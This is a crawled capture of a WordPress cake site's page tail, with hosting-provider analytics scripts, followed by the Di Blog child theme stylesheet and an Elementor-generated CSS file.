//# sourceURL=https://cakeperiod.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'b4627415-e363-008f-540d-a04083d0bfea.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data17'},                     {'xid':'43040935'},
                    {'wp':'6.9'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'di-blog'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'901'},
                    {'wp_alloptions_bytes':'432394'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cakeperiod.com/wp-content/themes/di-blog-child/style.css?ver=2.1
body_size: 463
content:
/*
CTC Separate Stylesheet
Updated: 2019-05-05 13:35:54
Theme Name: Di Blog Child
Theme URI: https://dithemes.com/di-blog-free-wordpress-theme/
Template: di-blog
Author: dithemes
Author URI: https://dithemes.com/
Description: Di Blog is a Clean, Modern, Responsive, SEO Friendly, Customizable and Powerful WordPress Theme for Creatives and Bloggers. Features: One Click Demo Import, Front Page Slider, Typography Options, Social Profile and Icons, Three Level Responsive Main Menu, Sticky Main Menu, Sidebar Menu, Custom Logo, Page Layouts (Full Width, Left Sidebar, Right Sidebar), Advance Footer Widgets with Layout Selection, Footer Copyright Section, Fully Compatible with popular plugin like Page Builder, WooCommerce, Contact Form 7, WordPress SEO etc. it is a multipurpose theme and can be use for many type of websites such as personal, blog, portfolio, photography, apps page, fitness, law firm, travel, tourism, vacation, moving service, consult, hotel, restaurant, creative business, wedding planner, sport, medical, startup, corporate website, online selling, one page, landing page, construction, real estate, industrial, gym, education, affiliate, job board and portal, jewelry, local business, agency and firm, e-commerce ( WooCommerce ), architecture, event, gallery, lifestyle, lens, listing, yoga, university, school, quotes etc. Di Blog theme is fully compatible with all popular page builder plugins like Elementor Page builder, Page Builder by SiteOrigin, Visual Composer Page Builder and also have page builder templates. DEMO: http://demo.dithemes.com/di-blog/
Tags: two-columns,left-sidebar,right-sidebar,grid-layout,flexible-header,custom-background,custom-colors,custom-header,custom-menu,editor-style,custom-logo,featured-images,footer-widgets,full-width-template,microformats,post-formats,sticky-post,theme-options,threaded-comments,translation-ready,wide-blocks,blog,portfolio,e-commerce
Version: 1.2.7.1557077754
*/
.navbarprimary ul li a {
font-family: "Fondamento !important";
    font-style: normal;}


--- FILE ---
content_type: text/css
request_url: https://cakeperiod.com/wp-content/uploads/elementor/css/post-2831.css?ver=1714710048
body_size: -394
content:
.elementor-2831 .elementor-element.elementor-element-7b51f12 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2831 .elementor-element.elementor-element-7b51f12{box-shadow:0px 0px 0px 0px rgba(255,255,255,0);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2831 .elementor-element.elementor-element-4b3c183a > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(255,255,255,0.5);}.elementor-2831 .elementor-element.elementor-element-541df75d .gallery-item .gallery-caption{text-align:center;}.elementor-2831 .elementor-element.elementor-element-541df75d > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(255,255,255,0.5);}